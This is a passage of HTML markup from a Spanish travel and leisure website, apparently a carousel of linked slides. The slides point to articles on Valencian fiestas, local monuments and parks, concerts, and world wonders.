				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fiestas-locales-en-la-provincia-de-alicante/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Fiestas locales en la provincia de Alicante 2024</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ermita-de-feli/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Ermita de felí</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-programacio-de-les-festes-patronals-de-la-llosa-de-ranes-2025/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Video Programació de les festes patronals de la Llosa de Ranes 2025</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destinos/10-viajes-una-vez-en-vida/" target="_blank">
			  					<div class="image-container">
					  <img src="/imagesturismo/10-viajes-que-todo-el-mundo-deberia-hacer-una-vez-en-la-vida-1.jpg" alt="10 viajes que todo el mundo debería hacer una vez en la vida" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">10 viajes que todo el mundo debería hacer una vez en la vida</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/programa-de-actos-de-la-semana-santa-marinera-2025-en-valencia-con-todos-los-horarios-de-las-pr/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Programa de actos de la Semana Santa Marinera 2025 en Valencia, con todos los horarios de las procesiones Video</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-passeja-de-los-clavarios-de-sant-onofre-toma-las-calles-el-6-de-septiembre-video/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La Passejà de los Clavarios de Sant Onofre toma las calles el 6 de septiembre Video</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-como-pasar-la-tarde-en-la-piscina-municipal-de-benimamet/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Video Cómo pasar la tarde en la piscina municipal de Benimàmet</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/parroquia-del-santo-angel-custodio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Parroquia del santo ángel custodio</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-mejor-opcin-para-conocer-el-corazn-de-granada/" target="_blank">
			  					<div class="image-container">
					  <img src="https://cdn.pixabay.com/photo/2022/08/25/14/09/granada-7410424_960_720.jpg" alt="La mejor opción para conocer el corazón de Granada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La mejor opción para conocer el corazón de Granada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/convento-de-santa-ana/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Convento de santa ana</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tardeo-remember-un-pasado-muy-presente-video/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tardeo Remember, un pasado muy presente Video</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/7-maravillas-del-mundo/jardines-colgantes-babilonia/" target="_blank">
			  					<div class="image-container">
					  <img src="/imagesturismo/jardines-colgantes-de-babilonia-1.jpg" alt="Jardines colgantes de Babilonia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jardines colgantes de Babilonia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="73" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-maestro-el-musical-150-voces-para-contar-la-vida-de-jesus/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Video ‘Maestro, el musical’,  150 voces para contar  la vida de Jesús</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="86" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/parque-ismael-belmonte/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Parque ismael belmonte</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="88" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/7-maravillas-del-mundo/la-gran-muralla-china/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La Gran Muralla China, una maravilla del mundo moderno</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="89" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-gran-fiesta-de-la-nostalgia-junto-al-mar-de-xeraco/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Video Gran fiesta de la nostalgia junto al mar de Xeraco</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="94" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/casa-de-archillas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Casa de archillas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="96" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/escuela-verano-arqueologia-ninos-valencia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Un campamento arqueológico en la ciudad</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="98" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/parque-vallejo-alberola/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Parque vallejo alberola</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="106" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/7-maravillas-del-mundo/las-piramides-egipto-10-datos-curiosos/" target="_blank">
			  					<div class="image-container">
					  <img src="/imagesturismo/las-piramides-de-egipto-10-datos-curiosos-1.jpg" alt="Las pirámides de Egipto: 10 datos curiosos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las pirámides de Egipto: 10 datos curiosos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="109" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-orquesta-la-pato-anuncia-su-calendario-para-junio-dara-un-concierto-gratis-en-un-municipio-v/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La Orquesta La Pato anuncia su calendario para junio: Dará un concierto gratis en un municipio valenciano de 850 habitantes Video</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="111" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/feria-del-tomate-de-el-perello-2024-dias/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Feria del Tomate de El Perelló 2024: Días, horario y programación completa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="118" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/viaja-por-el-mundo-y-conoce-las-maravillas-del-mundo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/3021382/pexels-photo-3021382.jpeg" alt="Viaja por el mundo y conoce las maravillas del mundo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Viaja por el mundo y conoce las maravillas del mundo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/plaza-de-toros-de-murcia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Plaza de toros de murcia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-hoteles-barcelo-permiten-que-lleves-tu-mascota/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-viajes/los-hoteles-barcelo-permiten-que-lleves-tu-mascota-1542.jpg" alt="Los hoteles Barceló permiten que lleves tu mascota" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los hoteles Barceló permiten que lleves tu mascota</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/monumento-a-la-fama/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Monumento a la fama</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-feria-de-atracciones-de-valencia-se-despide-este-fin-de-semana-con-horario-especial-y-precio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La Feria de Atracciones de Valencia se despide este fin de semana con horario especial y precios populares Video</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/oficina-de-turismo-de-murcia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Oficina de turismo de murcia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fiestas-locales-en-la-provincia-de-valencia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Fiestas locales en la provincia de Valencia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/templo-de-eleusis/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-viajes/templo-de-eleusis-y-los-ritos-de-iniciacion-3425.jpg" alt="Templo de Eleusis, y los ritos de iniciación" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Templo de Eleusis, y los ritos de iniciación</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rotonda-de-les-corts-valencianes/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Rotonda de les corts valencianes</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/montanejos-luce-su-bandera-azul-en-la-fuente-de-los-banos-video/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Montanejos luce su Bandera Azul en la Fuente de los Baños Video</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/moros-y-cristianos-en-villajoyosa-programa-completo-de-2025-video/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Moros y Cristianos en Villajoyosa: programa completo de 2025 Video</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/piscinas-municipales-de-valencia-fechas-de-apertura-horario-y-precios-video/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Piscinas municipales de Valencia: fechas de apertura, horario y precios Video</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bras-del-port-celebra-125-anos-vinculada-a-santa-pola-video/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Bras del Port celebra 125 años vinculada a Santa Pola Video</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/plaza-de-jaime-bosch-y-calle-san-diego-jose-m/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Plaza de jaime bosch y calle san diego josé martínez monroy</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/centro-de-recuperacion-de-fauna-silvestre-el/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Centro de recuperación de fauna silvestre "el valle"</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/valencia-vibrara-con-una-tarde-electronic-en-el-parque-central/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Valencia vibrará con  una Tarde Electronic  en el Parque Central</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/valencia-recrea-este-fin-de-semana-el-de/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Valencia recrea este fin de semana el desembarco de Normandía y grandes batallas históricas con entrada gratis</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/catedral-de-santa-maria-la-vieja/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Catedral de santa maría la vieja</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/remember-la-pergola-grandes-hits-frente-al-mar-video/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Remember La Pérgola: grandes hits frente al mar Video</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/abc-lleva-a-las-pantallas-sirat-video/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">ABC lleva a las pantallas ‘Sirat’ Video</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/7-maravillas-del-mundo/mundo-antiguo/el-faro-de-alejandria/" target="_blank">
			  					<div class="image-container">
					  <img src="/imagesturismo/el-faro-de-alejandria-1.jpg" alt="El Faro de Alejandria" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Faro de Alejandria</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/carmen-pasion-y-tragedia-en-la-gran-pantalla-video/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">‘Carmen’, pasión y tragedia en la gran pantalla Video</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/palacio-del-marques-del-campo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Palacio del marqués del campo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/escuela-de-circo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Escuela de Circo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-escalante-cumple-40-anos-con-14-estrenos-y-40-companias-video/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El Escalante cumple  40 años con 14 estrenos y 40 compañías Video</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/palacio-de-los-condes-de-cocentaina/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Palacio de los condes de cocentaina</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/monumento-figura-femenina/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Monumento figura femenina</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-todas-las-mascletaes-que-se-disparan-en-valencia-este-julio-habra-dos-especiales-junto-al/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Video Todas las mascletaes que se disparan en Valencia este julio: habrá dos especiales junto al mar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="63" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/category/planes/talleres/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Talleres | Deceroadoce.es | Tu guía de ocio familiar gratuita en Valencia.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/playa-del-postiguet/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Playa del postiguet</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aldaia-prepara-una-gran-fiesta-gratuita-10-horas-de-remember-y-techno-sin-interrupcion-video/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Aldaia prepara una gran fiesta gratuita: 10 horas de remember y techno sin interrupción Video</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mercadillo-hippy-en-la-patacona/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Mercadillo Hippy en la Patacona</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/monumento-al-hachonero/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Monumento al hachonero</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="68" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/castilla-la-mancha-suena-arranca-en-almansa-con-lori-meyers-como-cabeza-de-cartel-video/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Castilla-La Mancha Suena arranca en Almansa con Lori Meyers como cabeza de cartel Video</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="69" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-programa-completo-de-las-fiestas-mayores-de-chiva-2025/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Video Programa completo de las fiestas mayores de Chiva 2025</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="70" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-centro-comercial-saler-convierte-la-vuelta-al-cole-en-un-viaje-inmersivo-al-jurasico/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Video El Centro Comercial Saler convierte la ‘vuelta al cole’ en un viaje inmersivo al Jurásico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="71" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hotel-vera-playa-club/" target="_blank">
			  					<div class="image-container">
					  <img src="/imagesturismo/hotel-vera-playa-club-el-primer-hotel-nudista-en-espana-blog-de-hoteles-curiosos-1.jpg" alt="Hotel Vera Playa Club, el primer hotel nudista en España | Blog de Hoteles Curiosos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Hotel Vera Playa Club, el primer hotel nudista en España | Blog de Hoteles Curiosos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="72" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-ciudad-recuerda-a-lorena-palau-con-la-rotulacion-de-la-plaza-de-la-rambleta-en-su-hono/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Video La ciudad recuerda a Lorena Palau con la rotulación de la plaza de La Rambleta en su honor</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="74" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/plaza-de-la-cruz/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Plaza de la cruz</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="75" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-remember-conquista-utiel-video/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El Remember conquista Utiel Video</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="76" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/naturaleza/pantanos-impresionantes-mundo/" target="_blank">
			  					<div class="image-container">
					  <img src="/imagesturismo/10-pantanos-mas-impresionantes-del-mundo-1.jpg" alt="10 pantanos más impresionantes del mundo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">10 pantanos más impresionantes del mundo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="78" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-tragicomedia-david-de-hongaresa-teatr/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La tragicomedia ‘David’  de Hongaresa Teatre, este fin de semana en el Rialto</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="79" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-mascleta-mas-grande-de-la-historia-se-dispara-este-miercoles-horario-y-ubicacion-video/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La mascletà más grande de la historia se dispara este miércoles: horario y ubicación Video</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="80" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-tributo-a-guns-n-roses-esta-noche-en-valencia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Video Tributo a Guns N’ Roses  esta noche en Valencia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="81" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/proa-la-escuela-de-verano-para-jovenes-d/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Proa: la escuela de verano para jóvenes de l’Oceanogràfic</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="82" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/the-face-llega-a-denia-con-una-experiencia-inolvidable-video/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">The Face llega a Dénia con una experiencia inolvidable Video</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="83" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destinos/pueblos-medievales/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">10 pueblos medievales más bonitos en España</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="84" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/conoce-el-lenguaje-corporal-de-los-hindues/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-viajes/conoce-el-lenguaje-corporal-de-los-hindues-452.jpg" alt="Conoce el lenguaje corporal de los hindúes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Conoce el lenguaje corporal de los hindúes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="85" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dona-festival-el-tardeo-festivalero-mas-esperado-llega-al-parque-central-de-valencia-video/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Dona Festival: el tardeo festivalero más esperado llega al Parque Central de Valencia Video</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="87" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/iglesia-de-los-padres-claretianos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Iglesia de los padres claretianos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="90" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calle-canales-arturo-perez-reverte/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Calle canales. arturo pérez-reverte</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="91" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mercado-medieval-pascua/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Mercado Medieval en Cullera</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="92" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/parque-municipal-adolfo-suarez/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Parque municipal adolfo suárez</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="93" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/10-lagos-de-baviera-increibles-a-los-pies-de-los-alpes/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">10 LAGOS DE BAVIERA INCREÍBLES A LOS PIES DE LOS ALPES</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="97" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tardeo-remember-este-sabado-en-el-parque/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tardeo remember este sábado en el parque de Cabecera de Valencia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="99" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2013/03/las-lagunas-de-rabasa/" target="_blank">
			  					<div class="image-container">
					  <img src="http://www.porahinoes.es/wp-content/uploads/2013/03/MG_8905_ToneMapped-550x365.jpg" alt="Las Lagunas de Rabasa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las Lagunas de Rabasa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="101" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-mana-llega-este-fin-de-semana-al-teatro-principal/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Video ‘Maña’ llega este fin de semana al Teatro Principal</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="102" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-porton-tradicion-y-vanguardia-en-el-corazon-de-castellon/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Video El Portón: tradición  y vanguardia en el corazón de Castellón</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="103" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comunidades-virtuales-para-los-viajeros/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-viajes/comunidades-virtuales-para-los-viajeros-439.jpg" alt="Comunidades Virtuales para los Viajeros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comunidades Virtuales para los Viajeros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="105" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/festivales-de-salsa-en-el-mundo/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-viajes/festivales-de-salsa-en-el-mundo-963.jpg" alt="Festivales de Salsa en el mundo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Festivales de Salsa en el mundo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="107" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/centro-de-visitantes-de-monteagudo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Centro de visitantes de monteagudo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="108" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/monumentos/cerro-autana-amazonica/" target="_blank">
			  					<div class="image-container">
					  <img src="/imagesturismo/el-cerro-autana-arbol-de-la-vida-amazonica-1.jpg" alt="El Cerro Autana, árbol de la vida amazónica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Cerro Autana, árbol de la vida amazónica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="110" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/naturaleza/campos-de-lava-en-islandia/" target="_blank">
			  				<div class="no-image">
